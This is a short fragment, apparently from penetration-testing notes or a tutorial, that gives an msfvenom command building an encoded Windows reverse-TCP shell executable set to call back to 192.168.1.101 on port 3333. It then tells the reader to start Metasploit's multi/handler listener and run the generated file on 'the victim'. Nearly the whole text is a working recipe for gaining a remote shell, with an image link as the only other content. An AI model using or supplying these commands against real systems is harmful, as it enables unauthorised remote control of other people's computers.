 msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.101 LPORT=3333 -b
"x00" -e x86/shikata_ga_nai -f exe -o /tmp/1.exe
use ‘multi/handler’ which is a stub that handles exploits launched outside of the framework.
run ‘exploit’ for the multi/handler and execute our generated executable on the victim.
 